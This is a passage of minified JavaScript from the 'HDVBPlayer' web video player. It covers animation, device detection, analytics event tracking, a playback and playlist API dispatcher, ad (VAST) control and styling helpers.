u=s[o]+(n[o]-s[o])*(e[d]?e[d]:0);f(i[o],u),"y"==i[o]&&t.mc.set("top",u),"x"==i[o]&&t.mc.set("left",u),"left"==i[o]&&(t.mc.style.left=u+"px"),"scale"==i[o]&&t.mc.set("scale",u),"scaleY"==i[o]&&t.mc.set("scaleY",u),"scaleX"==i[o]&&t.mc.set("scaleX",u),"scroll"==i[o]&&(t.mc.scrollTop=u),"scrollleft"==i[o]&&(t.mc.scrollLeft=u),"width"==i[o]&&t.mc.set("width",u),"width_div"==i[o]&&css(t.mc,{width:u}),"height"==i[o]&&t.mc.set("height",u),"height_div"==i[o]&&css(t.mc,{height:u})}d++,c||(d==a?v():l=setTimeout(p,Math.round(r)))}function v(){c=!0,t.hide&&("alpha_div"==i[0]||"left"==i[0]?hide(t.mc):t.mc.set("display",!1)),-1==t.type.indexOf("scale")&&(o.motions[t.me]=null,delete o.motions[t.me]);for(var e=0;e<i.length;e++)f(i[e],n[e]);clearTimeout(l)}function f(e,o){"alpha"==e&&t.mc.set("opacity",o),"alpha_div"==e&&(t.mc.style.opacity=o)}this.TheEnd=function(){v()},this.TheEnd2=function(){d=a-1,p(),v()},this.XY=function(t,e,o,s){for(var n=!1,a=0;a<i.length;a++)"x"==i[a]&&t!=e&&(n=!0),"y"==i[a]&&o!=s&&(n=!0);n&&v()}},System=function(){var t,e=navigator.appName,i=navigator.userAgent,s=i.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);(s=i.match(/(opera|chrome|safari|firefox|msie|trident|edge)\/?\s*(\.?\d+(\.\d+)*)/i))&&null!=(t=i.match(/version\/([\.\d]+)/i))&&(s[2]=t[1]);var n=navigator.maxTouchPoints;this.browser=s?s[1]:e,this.version=s?s[2]:navigator.appVersion,this.touch=navigator.maxTouchPoints>1,this.opera="Opera"==this.browser,this.ie9="MSIE 9.0"==this.browser,this.ie="MSIE"==this.browser||"Trident"==this.browser||"Edge"==this.browser,this.edge=i.search(/(edge)\/?\s*/i)>-1,this.firefox="Firefox"==this.browser,this.safari="Safari"==this.browser,this.chrome=window.chrome,this.win=i.search("Windows NT")>-1,this.ios=i.search(/(iphone|ipad|ipod)\/?\s*/i)>-1||"MacIntel"===navigator.platform&&n>1,this.tv=1!=v.notv&&i.search(/(TV|tvOS|webOS|armv|BRAVIA|Roku|Tizen|Philips)\/?\s*/i)>-1,this.lg=1!=v.notv&&i.search(/(LG)\/?\s*/i)>-1,this.iphone=i.search(/(iphone)\/?\s*/i)>-1,this.ipad=this.ios&&!this.iphone,this.webkit="WebkitAppearance"in document.documentElement.style,i.search(/(android)\/?\s*/i)>-1&&(n>0?this.android=!0:this.tv=!0,matchMedia("(pointer:fine)").matches&&(this.tv=!0)),this.mobile=(this.ios||this.android||i.search(/(blackberry|iemobile|opera mini)\/?\s*/i)>-1)&&!this.tv,this.mutedautoplay=this.safari||this.chrome,this.fullscreen=!1,this.ios&&(this.iosv=parseFloat(i.substr(i.indexOf("OS ")+3,4).replace("_",".")),this.ipad&&(!1 in window||n<2)&&(this.mobile=this.ios=!1,this.tv=!0)),this.desktop=!this.mobile,this.mobiletv=this.mobile||this.tv,(o.frame.requestFullScreen||o.frame.requestFullscreen||o.frame.mozRequestFullScreen||o.frame.webkitRequestFullScreen||o.frame.msRequestFullscreen)&&(this.fullscreen=!0)};function UpdateObject(t,e){for(var o in e)if("object"==typeof e[o])if("events"==o||"file"==o)t[o]=e[o];else for(var i in e[o])if("object"!=typeof t[o]&&(t[o]={}),"object"==typeof e[o][i])for(var s in e[o][i])if("object"!=typeof t[o][i]&&(t[o][i]={}),"object"==typeof e[o][i][s])for(var n in e[o][i][s])"object"!=typeof t[o][i][s]&&(t[o][i][s]={}),t[o][i][s][n]=e[o][i][s][n],"padding"!=s&&"margin"!=s||(t[o][i][s][n]=parseInt(t[o][i][s][n]));else t[o][i][s]=e[o][i][s],"padding"!=i&&"margin"!=i||(t[o][i][s]=parseInt(t[o][i][s]));else t[o][i]=e[o][i],"padding"!=o&&"margin"!=o||(t[o][i]=parseInt(t[o][i]));else o.indexOf("roll")>0&&""===trim(e[o])||(t[o]=SettingsParser(o,e[o]));return t}var SettingsParser=function(t,e){return"string"==typeof e&&(e=trim(e),t.indexOf("color")>-1&&-1!=e&&(e=CheckColor(e))),e};function hexToRGBA(t,e){return"rgba("+(t=t.replace("#","")).match(new RegExp("(.{"+t.length/3+"})","g")).map((function(e){return parseInt(t.length%2?e+e:e,16)})).concat(e||1).join(",")+")"}function StorageSupport(){try{var t=window.localStorage,e="__storage_test__";return t.setItem(e,e),t.removeItem(e),!0}catch(t){return!1}}function killMotion(t){t&&exist(o.motions[t])&&o.motions[t].TheEnd()}var Lang=function(t){var e=t;e&&(e=t.charAt(0).toUpperCase()+t.slice(1)).indexOf("_")>-1&&(e=e.replace(/_/gi," "));var i={of:"of",kbps:"kbps",castdevice:"Playback on device",casterror:"Playback error on device",together:"All at once",pass:"Password","0val":"No",sleeptimer:"Sleep",offsettimer:"Skip","1val":"Yes",sub_bottom:"Bottom margin",sub_weight:"Font weight",sub_shadow:"Shadow",sub_bga:"Background opacity",sub_bgcolor:"Background color",sub_sizeproc:"Text size",sub_color:"Text color",sub_color2:"Text color 2",sub_shift:"Time shift",sub_reset:"Reset",prev:"Previous",copied:"Copied to clipboard","160p":"Tiny","240p":"Small","360p":"Medium","480p":"High","540p":"High","720p":"HD","1080p":"Full HD","1296p":"Super HD","1440p":"Quad HD","2160p":"Ultra HD 4K",ads:"Ad",adsinvitation:"Go to the advertiser's website",audiotrack:"Audio",live:"LIVE",fullscreen:"Enter fullscreen",normalscreen:"Exit fullscreen"};return exist(i[t])&&(e=i[t]),exist(o["lang_"+v.lang])&&exist(o["lang_"+v.lang][t])&&(e=o["lang_"+v.lang][t]),v.rename&&v.rename[t]&&(e=v.rename[t]),e};function getSwarmId(){return void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid}var gaTracker=function(t,e,i){if(!exist(o.gatracked[e])&&1!=v.HDVBPlayercom){var s,n=getSwarmId();if(exist(v.label)&&(n=v.label),1==v.yamtr_event[t]&&1==v.yamtr&&exist(v.yamtrid)&&("init"==t&&setInterval(yaHit,3e5),exist(window["yaCounter"+v.yamtrid])?(window["yaCounter"+v.yamtrid].reachGoal("HDVBPlayer_"+t,{title:n}),log("Yandex","HDVBPlayer_"+t)):log("Yandex Metric error")),1==v.ga_event[t])if(1==v.ga)if(1==v.ga4){if(window.gtag){if(s={label:n},v.galabels&&"object"==typeof v.galabels)for(var a in v.galabels)v.galabels.hasOwnProperty(a)&&(s[a]=v.galabels[a]);gtag("event","HDVBPlayer_"+t,s)}}else window.ga&&(s={eventCategory:"Player",eventAction:e},""!=n&&(s.eventLabel=n),1!=v.gainact||o.clicktime||(s.nonInteraction=1),ga("user.send","event",s))}i&&(o.gatracked[e]=!0)};function yaHit(){exist(window["yaCounter"+v.yamtrid])&&window["yaCounter"+v.yamtrid].reachGoal("getSwarmId")}var YoutubeID=function(t){var e="";if((t=t.replace("v=","{=")).indexOf("youtu.be/")>-1?(e=t.substr(t.indexOf(".be/")+4)).replace("/",""):e=t.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.capiom\/user\/[^#]*#([^\/]*?\/)*)\??{?=?([^#\&\?]*)/)[3],""!=e&&e.indexOf("?t=")>0){v.start=e.substr(e.indexOf("?t=")+3);var o=0,i=0,s=0;v.start.indexOf("h")>0&&(o=v.start.substr(0,v.start.indexOf("h")),v.start=v.start.substr(v.start.indexOf("h")+1)),v.start.indexOf("m")>0&&(i=v.start.substr(0,v.start.indexOf("m")),v.start=v.start.substr(v.start.indexOf("m")+1)),v.start.indexOf("s")>0&&(s=v.start.substr(0,v.start.indexOf("s")),v.start=v.start.substr(v.start.indexOf("s")+1)),(o>0||i>0||s>0)&&(v.start=3600*o+60*i+1*s),e=e.substr(0,e.indexOf("?t="))}return e},js=function(x,y,li,ev){if("init"==x&&(o.init=!0),1==ev)for(var yi in y)y.hasOwnProperty(yi)&&"object"==typeof y[yi]&&(y[yi]="");if(1==v.eventstracker&&o.init)if(1==v.eventlisteners||1==li)JsEvent(x,y);else{if(null!=y&&"object"==typeof y)try{y=JSON.stringify(y)}catch(t){}if("string"==typeof v.events&&0==v.events.indexOf("{"))try{v.events=v.events.replace(/\'/gi,'"'),v.events=JSON.parse(v.events)}catch(t){console.log(t)}if("object"==typeof v.events){if(exist(v.events[x])||exist(v.events.other)){var z=x;!exist(v.events[x])&&exist(v.events.other)&&(z="other"),0==x.indexOf("vast_")&&exist(v.events.vast)&&(z="vast");try{void 0!==y?eval(v.events[z]+"('"+x+"','"+v.id+"','"+y+"')"):eval(v.events[z]+"('"+x+"','"+v.id+"')")}catch(t){log("events",t,x)}}}else{""==v.events&&(v.events="HDVBPlayerEvents");try{void 0!==y?eval(v.events+"('"+x+"','"+v.id+"','"+y+"')"):eval(v.events+"('"+x+"','"+v.id+"')")}catch(t){log("events",t,x,y)}}}if(o.init&&1==v.pjsframe&&o.pjsfrm)try{o.pjsfrm.contentWindow.postMessage({event:x,info:y},"*")}catch(t){}if(1==v.postmessage&&1!==li){var zv={event:x,time:o.media?"seek"==x?o.seeked_time:o.media.time():0};null!=y&&(zv.data=y),"duration"!=x&&"time"!=x||(zv.duration=o.media.duration()),"volume"!=x&&"unmute"!=x||(zv.volume=v.volume),"new"==x&&(zv.id=apiProcessor("playlist_id")),window.parent.postMessage(zv,"*");var z=x;("init"==x||"start"==x||"end"==x)&&(z=x+"ed"),"play"==x&&(z="resumed"),"pause"==x&&(z="paused"),"mute"==x&&(z="muted"),"unmute"==x&&(z="unmuted"),"seek"==x&&(z="rewound"),"vast_Impression"==x&&(z="adShown"),zv.event=z,""!=z&&z!=x&&(zv=JSON.parse(JSON.stringify(zv)),window.parent.postMessage(zv,"*"))}},JsEvent=function(t,e){var i=document.createEvent("Events");void 0!==e&&(i.info=e),i.initEvent(t,!0,!0),o.container.dispatchEvent(i)};this.event=function(t,e){o.events[t]=e};var api=function(t,e,o){return apiProcessor(t,e,o)};function apiProcessor(t,e,i){if(!exist(o.actions)||"string"!=typeof t)return!1;if(1!=o.destroyed){if(i&&"string"==typeof i&&0==i.indexOf("id:")&&(i=o.controls.butByS(i.substr(3),"dom"))&&"button"==t&&"toogle"==e&&i.Click(),"play"==t||"file"==t)if(exist(e)){var s=!1;if("string"==typeof e){var n=-1;if((e=e.replace(/(\r\n|\n|\r)/gm,"")).indexOf("[seek:")>-1&&e.lastIndexOf("]")==e.length-1){if(n=e.substr(e.indexOf("[seek:")+6,e.length-1),n=parseInt(n.substr(0,n.length-1)),""==(e=e.substr(0,e.indexOf("[seek:"))))return o.actions.Seek(n),void o.actions.Play();o.seekto=n}if(e.indexOf("[skipads]")>-1&&(s=!0,e=e.replace("[skipads]","")),0==e.indexOf("#"+v.enc2)&&(e=o[o.fd[0]](e)),0==e.indexOf("#"+v.enc3)&&e.indexOf(v.file3_separator)>0&&(e=o[o.fd[1]](e)),0==e.indexOf("#0")&&(e=fd0(e)),1==v.fplace&&(e=fplace(e)),e.indexOf(".txt")==e.length-4)return(P=XHR(e)).onload=function(){if(4==this.readyState&&200==this.status)try{apiProcessor("play",JSON.parse(this.responseText))}catch(t){}},void P.send();if(0==e.indexOf("id:")&&exist(o.playlist_dic)){var a=FindIdPl(e);return!!exist(o.playlist_dic[a])&&(o.controls.PlaylistPlayId(a),n>-1&&(o.seekto=n),!0)}if(0==e.indexOf("youtubeid:")){a=e.substr(10);if("youtube"==o.file_type)return o.media.playByYoutubeId(a),!0;e="//youtu.be/"+a}}"play"==t&&(o.controls.PreNewPl(),o.actions.NewFile(e,void 0,void 0,s?1:0)),"file"==t&&(o.newfile=!0,v.autoplay=0,o.actions.NewFile(e,1,void 0,s?1:0),o.controls.Duration(0,0),o.start=!1)}else"play"==t&&o.actions.Play(),"file"==t&&"function"==typeof Papi41&&Papi41();if("preload"==t&&(exist(e)?(o.newfile=!0,o.actions.NewFile(e,1,1)):o.media.Preload()),"pause"==t&&o.play&&(o.actions.Pause(),o.actions.RenewSubtitle()),"channel"==t&&exist(e)&&o.start&&o.channels&&o.channels.SetChannel(e),0==t.indexOf("vpaid_")&&o.vast&&o.vast.VpaidSet(t.substr(6),e),"alert"==t&&(o.alert.close(),o.alert=new Alert,1==v.alert404?o.alert.txt(v.alert404text):o.alert.txt("Test message"),1==v.alert404v&&exist(v.alert404video)&&(o.err404v=new PluginErrorVideo)),"waiting"==t&&(o.controls.Waiting(),o.controls.HideElement("control_start")),"toggle"==t&&(o.play?o.actions.Pause():o.actions.Play()),"stop"==t&&(v.preload=0,v.autoplay=0,o.media.Recover(),o.actions.Stop()),"reload"==t&&(o.time=o.media.time(),o.actions.Reload()),"download"==t&&v.apiprm&&1==v.apiprm.on&&1==v.apiprm.dwn&&o.actions.Download(),"effect"==t&&exist(e)&&o.effects&&o.effects.api(e),"share"==t&&o.controls.showShare(),"startvast"==t&&exist(e)&&1==v.vast)if(0==e.indexOf("js:"))v.midroll=e,v.midrolls=!0,o.actions.advertising("midroll");else if(""!=o.p){var r=JSON.parse(decode(o.p));for(var l in r)r.hasOwnProperty(l)&&exist(r[l].id)&&e==r[l].id&&(v.midroll="prt"+(exist(r[l].cpm)?"cpm"+r[l].cpm:"")+e+"_"+r[l].preroll,v.midrolls=!0,o.actions.advertising("midroll"))}if("vastbreak"==t&&"function"==typeof VastBreak&&VastBreak(),"cuid"==t&&e&&(v.cuid=e,o.continue&&o.continue.updateCuid()),"mute"==t&&o.actions.Mute(),"speed"==t){if(!exist(e))return o.files_speed[o.current_speed];o.actions.SetSpeed(e)}if("played"==t&&v.apiprm&&o.pld&&1==v.apiprm.pld)return Math.round((o.pld.filter(Boolean).length-1)/Math.round(o.media.duration())*100);if("speeds"==t)return o.files_speed;if("unmute"==t&&o.actions.Unmute(),"thumbnails"==t&&exist(e)&&(v[t]=e,o.actions.Thumbs()),"qualities"==t)return o.files_quality;if("adblock"==t)return!!o.ab;if("live"==t)return!!o.media&&o.media.isLive();if("subtitles"==t)return 1==v.sub_off?o.files_subtitle.slice(0,-1):o.files_subtitle;if("audiotracks"==t)return o.files_audiotrack;if("volume"==t||"setVolume"==t)return exist(e)&&e>=0&&e<=1&&o.actions.Volume(e),o.muted?0:v.volume;if("muted"==t)return!!exist(o.muted)&&o.muted;if("moveplaylist"==t&&o.controls&&o.controls.PlaylistMove(e),"design"==t&&(e<2&&(e=""),""!=o["u"+e])){var d=JSON.parse(decode(o["u"+e])),c=[];for(var l in v)v.hasOwnProperty(l)&&0==l.indexOf("control_")&&(v[l]=null);if("object"==typeof d)for(var u in d)d.hasOwnProperty(u)&&(0==u.indexOf("control_")&&(v[u]=d[u]),"toolbar"==u&&(c[u]=d[u]));v=UpdateObject(v,c);var p=!1;o.controls.SettingsVisible()&&(o.controls.Settings(),p=!0);var f=!1;o.controls.PlaylistVisible()&&(o.controls.Playlist(),f=!0),o.controls.Remove(),o.controls=null,o.controls=new Controls,"playing"==o.media.status()&&o.controls.Play(),o.controls.Volume(v.volume),exist(v.title)&&Title(v.title),p&&o.controls.Settings(),f&&o.controls.Playlist(),o.fullscreen&&o.controls.Fullscreen(),"control_duration"!=key&&o.controls.Duration(o.media.time(),o.media.duration()),MainResize()}if("vars"==t)return v.vars;if("resize"==t&&o.controls.resize(!0),"seek"==t&&exist(e)){if("string"==typeof e)if(e.indexOf("%")>-1)e=parseInt(e.substr(0,e.indexOf("%"))),e=o.media.duration()*e/100;else{var h=o.media.time();if(o.continue&&!o.start)if(!o.continue.seeked)(g=o.continue.flag()).t&&g.d&&(h=g.t,o.continue.seeked=!0);0==e.indexOf("+")?e=h+parseInt(e.substr(1)):0==e.indexOf("-")&&(e=h-parseInt(e.substr(1)))}(e*=1)<0&&(e=0),o.media.duration()>0&&e>o.media.duration()&&(e=0),!exist(o.vast)&&!exist(o.vastloader)&&o.media.duration()>0?(o.seekto=void 0,o.actions.Seek(e,!0),o.actions.Playing()):o.seekto=e}if("fullscreen"==t&&!o.fullscreen&&o.actions.Fullscreen(),"exitfullscreen"==t&&o.fullscreen&&o.actions.Normalscreen(),"isfullscreen"==t)return o.fullscreen;if("size"==t)return o.screen_w+"/"+o.screen_h;if("fix"==t&&exist(o.minify)&&o.minify.Do(),"unfixing"!=t&&"unfix"!=t||exist(o.minify)&&o.minify.Un(),"time"==t){var g,m=o.media?o.media.time():0;if(o.continue&&1==v.timestore&&!o.start&&0==m)(g=o.continue.flag()).t&&(m=g.t);return m}if("timeplay"==t&&(o.butplstart&&apiProcessor("play","id:"+o.butplstart),o.butseekto&&(apiProcessor("seek",o.butseekto),apiProcessor("play"))),"duration"==t)return o.media?o.media.duration():0;if("buffered"==t)return o.media?o.media.loaded():0;if("points"==t&&e&&(v.points=e,o.controls.RenewPoints()),"quality"==t){if(!exist(e))return o.media?NoSpan(o.media.getQuality()):0;i?(v.hd=Switcher(v.hd,e,i),2==o.files_quality.length&&o.actions.SetQuality(v.hd)):o.actions.SetQuality(e)}if("audiotrack"==t){if(!exist(e))return o.media?o.media.getAudioTrack():0;i?(v.ahd=Switcher(v.ahd,e,i),2==o.files_audiotrack.length&&o.actions.SetAudioTrack(v.ahd)):o.actions.SetAudioTrack(e)}if("isyoutube"==t)return"youtube"==o.file_type;if("restart"==t&&(o.current_audiotrack>0&&(o.restart_audio=o.current_audiotrack),o.actions.NewFile(o.files[o.current_file])),"playing"==t)return o.play;if("started"==t)return o.start;if("system"==t)return o.system[e];if("youtubeready"==t&&1!=o.destroyed&&o.media.onYoutubeReady(),"id"==t)return v.id;if("log"==t&&(v.log=e),"eventstracker"==t&&(v.eventstracker=e),"pip"==t&&o.media.PipToggle(),"switchpip"==t&&(o.media.PipSwitch(),i&&(o.piped=Switcher(o.piped,e,i))),"airplay"==t&&o.media.Airplay(),"pipwebkit"==t&&o.media.PipWebkit(),"options"==t&&1!=v.HDVBPlayercom&&console.log(options),"castinit"==t&&o.chromecast&&o.chromecast.init(),"subtitle"==t&&(v.subtitle=e,exist(e)&&(e.toString().length<3&&o.sbt?o.sbt.SetSubtitle(1*e):o.actions.Subtitle(e))),"quiz"==t&&exist(o.quiz)){if(!exist(e))return o.quiz.Active();o.quiz.api(e)}if("geo"==t)return!!o.geobj&&o.geobj;if("box"==t){var b=createElement("div");b.id=e,b.style.zIndex=1e4,o.frame.appendChild(b)}if("screenshot"==t){if(o.tagvideo){var y=createElement("canvas"),x=o.media.size();y.width=x.width>0?x.width:o.normal_w,y.height=x.height>0?x.height:o.normal_h,css(y,{position:"absolute",top:-y.height,left:-y.width,display:"none"}),document.body.appendChild(y);var w=y.getContext("2d");w.drawImage(o.media.tag(),0,0,y.width,y.height);var _=document.createElement("canvas");_.width=2*y.width,_.height=2*y.height;var k,S=_.getContext("2d");S.drawImage(o.media.tag(),0,0,2*y.width,2*y.height),1==v.sscopyright&&exist(v.sstext)&&(!exist(v.ssfontsize)&&(v.ssfontsize=20),!exist(v.ssfontcolor)&&(v.ssfontcolor="ffffff"),S.font=v.ssfontsize+"px Courier, Arial",S.fillStyle=CheckColor(v.ssfontcolor),S.fillText("domain"==v.sstext?o.domain:v.sstext,v.ssfontsize,2*y.height-v.ssfontsize-5)),w.drawImage(_,0,0,y.width,y.height);try{k=y.toDataURL("image/jpeg")}catch(t){return console.log(t.message),!1}return k}return!1}if("dash"==t)return o.file_type==t?o.media.getDASH():void 0;if("hls"==t)return o.file_type==t?o.media.getHLS():void 0;if("poster"==t)return!o.play&&(o.media.Poster(e),!0);if("stretch"==t){if(!exist(e))return existv(v.covervideo,0);"1/0"==e&&(e=1-existv(v.covervideo,0)),v.covervideo=e,o.media.normalscale()}if("scale"==t){if(!exist(e))return[o.mediascale.x,o.mediascale.y,o.mediacontainer.style.left,o.mediacontainer.style.top];0==e?o.media.normalscale():o.media.scale(e)}if("title"==t)return exist(e)?(exist(e)&&(v.title=e),o.actions.Title("title"),!0):v.title;var P;if("invert"==t&&o.actions.InvertPlaylist(),"push"==t&&e&&(!o.playlist_source&&(o.playlist_source=[]),"object"==typeof e&&(e=o.playlist_source.concat(e),t="playlist")),"playlist"==t&&e)if("object"==typeof e)try{return o.actions.UpdatePlaylist(e),!0}catch(t){return!1}else if(e.indexOf(".txt")==e.length-4||e.indexOf(".txt?")>0)return(P=XHR(e)).onload=function(){if(4==this.readyState&&200==this.status)try{apiProcessor("playlist",JSON.parse(this.responseText))}catch(t){}},P.send(),!0;if("next"==t&&o.controls&&o.controls.PlaylistNext(),"prev"==t&&o.controls&&o.controls.PlaylistPrev(),"cut"==t&&o.controls&&o.controls.Cut(e),"flip"==t&&o.media&&o.media.flip(),"find"==t&&exist(e)&&exist(o.playlist_dic)){for(var T in!o.play&&(v.autoplay=0),o.playlist_dic)o.playlist_dic.hasOwnProperty(T)&&o.playlist_dic[T].pjs_id==e&&(e=T);return-1===e.indexOf("xxx-")&&("x-"==e.substr(0,2)&&(e=o.playlist_dic[e].folder[o.playlist_dic[e].folder.length-1].id),"xx"==e.substr(0,2)&&(e=o.playlist_dic[e].folder[o.playlist_dic[e].folder.length-1].id)),!!exist(o.playlist_dic[e])&&(o.controls.PlaylistOpenId(e),!0)}if("playlist_folders"==t){var A=[];if(exist(o.playlist_dic))for(var T in o.playlist_dic)o.playlist_dic[T].folder&&-1==o.playlist_dic[T].pjs_parent_i&&A.push({title:o.playlist_dic[T].title,id:o.playlist_dic[T].id});return A}if("playlist_id"==t&&o.plid)return o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:o.plid;if("playlist_length"==t)return o.playlist_dic?Object.keys(o.playlist_dic).length:-1;if("playlist_title"==t&&exist(o.playlist_title))return o.playlist_title;if("showplaylist"==t&&o.controls.PlaylistShow(),"toolbar"==t&&o.controls.ShowForce(),"vastnow"==t)return!!o.vast;if("vastinfo"==t)return!!o.vast&&VastInfo();if("vastpause"==t)return!!o.vast&&o.vast.pause();if("vastresume"==t)return!!o.vast&&o.vast.resume();if("vaststart"==t){if(!o.vast)return!1;o.vast.startAd()}if("vastmute"==t){if(!o.vast)return!1;o.vast.mute()}if("captions"==t&&(v.captions=Switcher(v.captions,e,i),o.media.captions()),"loop"==t)if(exist(i))v.loop=Switcher(v.loop,e,i);else{if(!exist(e))return v.loop;"0/1"==e&&(e=1-v.loop),v.loop=e}if("shuffle"==t)if(exist(i))v.shuffle=Switcher(v.shuffle,e,i);else{if(!exist(e))return v.shuffle;v.shuffle=e}if("autonext"==t||"playlistloop"==t){a="autoplaylist";return"playlistloop"==t&&(a="playlistrewind"),exist(i)?v.playlist[a]=Switcher(v.playlist[a],e,i):exist(e)&&("0/1"==e&&(e=1-v.playlist[a]),v.playlist[a]=e),v.playlist[a]}if("hd"==t&&2==o.files_quality.length&&(v.hd=o.files_quality[o.current_quality],v.hd=Switcher(v.hd,e,i),o.files_quality[0]==v.hd?o.actions.SetQuality(0):o.actions.SetQuality(1)),"v"==t&&e){if(0==e.indexOf("file")||0==e.indexOf("bk"))return;return v[e]}if(0==t.indexOf("update:")){var O=t.substr(7);if("object"==typeof e&&"object"==typeof v[O])for(var E in e)e.hasOwnProperty(E)&&(v[O][E]=e[E]);else-1==t.indexOf("rc_")&&(v[O]=e);return!0}return 0==t.indexOf("text:")&&o.controls.customText(t.substr(5),e),"currentfile"==t?o.media?o.media.currentFile():"":"vrsn"==t?o.version:"hlserror"==t?o.hlserror:"dasherror"==t?o.dasherror:"visibility"==t?o.visibility:"vastids"==t?o.vast?o.vast_adid:void 0:void("destroy"==t&&(o.actions.StopMedia(),o.destroyed=1,v.hotkey.on=0,o.container.innerHTML=""))}}function Switcher(t,e,o){var i=trim(e)+"";if(e.indexOf("/")>0){var s=e.split("/");2==s.length&&(t==trim(s[0])?(i=trim(s[1]),o&&o.CustomSwitch(1)):(i=trim(s[0]),o&&o.CustomSwitch(0)))}return i}function XHR(t){var e=new XMLHttpRequest;return e.open("GET",t,!0),e}function FindIdPl(t){var e=t.substr(3);if(o.playlist_dic)for(var i in o.playlist_dic)o.playlist_dic.hasOwnProperty(i)&&o.playlist_dic[i].pjs_id==e&&(e=i);return e}function VastInfo(){var t;if(o.vast&&o.vast.active()&&(t=o.vast),!t&&o.vastloader&&(t=o.vastloader),t){var e={is:o.vasttype,system:t.info("adsystem"),version:t.info("version"),vpaid:t.info("isVpaid"),url:o.current_vast_url+(t.info("wrapper")?t.info("wrapper0")+t.info("wrapper"):""),type:t.info("filetype"),file:t.info("file"),time:o.media?o.media.time():"",volume:t.getVolume(),id:o.vast_adid};return"midroll"==o.vasttype&&(e.midroll_time=o.midrollcrtm),e}}this.api=function(t,e,o){return apiProcessor(t,e,o)};var createElement=function(t){var e=t;("div"==t||"div2"==t)&&(e="hdvbplayer");var o=document.createElement(e);return"div2"==t&&css(o,{cursor:"pointer",display:"block"}),o},log=function(t,e,o,i,s,n,a){if(1==v.log||1==v.logout){var r=t+(null!=e?" "+e:"")+(null!=o?" "+o:"")+(null!=i?" "+i:"")+(null!=s?" "+s:"")+(null!=n?" "+n:"")+(null!=a?" "+a:"");console.log("HDVBPlayer"+(1==v.pjsframed?"2":"")+": "+r),1==v.logout&&exist(document.getElementById("pjslog"))&&(document.getElementById("pjslog").innerHTML+=r+"<br/>")}},CustomFonts=function(){if(1==v.fonts&&exist(v.fontnames)&&""!=v.fontnames){var t=document.createElement("link");t.rel="stylesheet",t.href="https://fonts.googleapis.com/css?family="+v.fontnames.replace(/,/gi,"|").replace(/ /gi,"+"),document.head.appendChild(t)}},SvgColor=function(t,e){for(var o=["path","polygon","polyline","rect","ellipse","circle"],i=0;i<o.length;i++){var s=t.querySelectorAll("svg "+o[i]);if(s.length>0)for(var n=0;n<s.length;n++)s[n].style.fill=e}},Time=function(t){t<0&&(t=0);var e=o.media.duration>=600,i=o.media.duration>=3600,s=Math.floor(t/60),n=Math.floor(t-60*s),a=Math.floor(s/60),r=Math.floor(a/24);if(s-=60*a,r>0&&(a-=24*r),1==v.dvrtime&&o.media.isLive()){var l=new Date;return String(new Date(l.getTime()+1e3*t).toLocaleTimeString())}return String((r>0?r+":":"")+(a>0||i?a+":":"")+((a>0||e)&&s<10?"0":"")+s+":"+(n<10?"0":"")+n)},timeFormat=function(t){var e=Math.floor(t),i=Math.floor(e/60),s=Math.floor(i/60);i=Math.floor(i%60),s>0&&i<10&&(i="0"+i);var n=(s>0?s+":":"")+(i>=0?i:"0")+":"+(e=(e=Math.floor(e%60))>=0?e>=10?e:"0"+e:"00");if(1==v.dvrtime&&o.media.isLive()){var a=new Date;return String(new Date(a.getTime()+1e3*t).toLocaleTimeString())}return n},Href=function(){return encodeURIComponent(window.location!=window.parent.location?document.referrer:document.location.href)},NoSpan=function(t){if(t){var e=(t=t.toString()).indexOf(" <span style='opacity");e>-1&&(t=t.substr(0,e))}return t},Script=function(t,e,o){var i;if(!Scripted(t)&&e){"same"==e&&(e=t),(i=document.createElement("script")).src=-1==e.indexOf("//")?"//"+e:e,i.async=1,o&&(i.name=o);var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(i,s)}return i},Scripted=function(t){for(var e=!1,o=document.getElementsByTagName("script"),i=0;i<o.length;i++)o[i].src.indexOf(t)>-1&&(e=!0);return e},hex2rgb=function(t,e){t=t.replace("#","");var o=parseInt(3==t.length?t.slice(0,1).repeat(2):t.slice(0,2),16),i=parseInt(3==t.length?t.slice(1,2).repeat(2):t.slice(2,4),16),s=parseInt(3==t.length?t.slice(2,3).repeat(2):t.slice(4,6),16);return e?"rgba("+o+", "+i+", "+s+", "+e+")":"rgb("+o+", "+i+", "+s+")"},css=function(t,e){if(exist(t))for(var o in e)e.hasOwnProperty(o)&&"NaNpx"!=e[o]&&null!=e[o]&&("number"==typeof e[o]&&"opacity"!=o&&"zIndex"!=o&&(e[o]+="px"),(o.indexOf("color")>-1||o.indexOf("Color")>-1)&&-1==e[o].indexOf("#")&&-1==e[o].indexOf("rgba")&&(e[o]="#"+e[o]),"transform"==o&&(t.style["-ms-"+o]=e[o],t.style["-moz-"+o]=e[o],t.style["-webkit-"+o]=e[o],t.style["-o-"+o]=e[o]),"fontFamily"==o&&e[o].indexOf(" ")>-1&&(e[o]='"'+e[o]+'"'),"box-sizing"==o?t.style.setProperty(o,e[o],"important"):t.style[o]=e[o])},Bglines=function(t,e,o,i){var s=1*existv(o,1),n=1*existv(i,1);css(t,{background:"repeating-linear-gradient(-45deg,"+e+","+e+" "+s+"px,rgba(0,0,0,0),"+s+"px,rgba(0,0,0,0) "+(s+n)+"px)"})},CheckColor=function(t){return"#"!=t.substr(0,1)?t="#"+t:t},controlCSS=function(t,e,i){!e&&(e="#fff"),e=CheckColor(e);var s=random(1e5,1e6),n=(t=(t=t.replace(/\(rand\)/g,s)).replace(/\(color\)/g,e)).substr(0,t.indexOf("|||")),a=t.substr(t.indexOf("|||")+3),r="";o.system.webkit&&(r=(r=(r=(r=a.replace(/animation:/g,"-webkit-animation:")).replace(/animation-/g,"-webkit-animation-")).replace(/@keyframes/g,"@-webkit-keyframes")).replace(/transform/g,"-webkit-transform")),i.innerHTML=n,pushCSS(r+a)},indOf=function(t,e){for(var o,i=0;i<t.length;i++)t[i]&&t[i].indexOf(e)>-1&&(o=!0);return o},pushCSS=function(t){o.css&&(o.css.styleSheet?o.css.styleSheet.cssText=t:o.css.appendChild(document.createTextNode(t)))},Pos0=function(t){css(t,{position:"absolute",top:0,left:0,width:"100%",height:"100%"})},Pnt0=function(t){css(t,{pointerEvents:"none"})},xhr=function(t,e){var o=new XMLHttpRequest;o.open("GET",t,!0),o.onload=e,o.send()},Findhdvbplayer=function(t){if(t)for(var 